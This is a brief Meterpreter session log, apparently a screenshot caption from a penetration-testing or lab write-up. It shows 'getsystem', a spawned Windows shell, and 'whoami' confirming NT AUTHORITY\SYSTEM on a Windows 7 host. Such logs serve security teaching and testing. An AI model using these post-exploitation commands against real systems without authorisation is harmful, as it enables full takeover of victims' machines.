 meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > shell
Process 2624 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>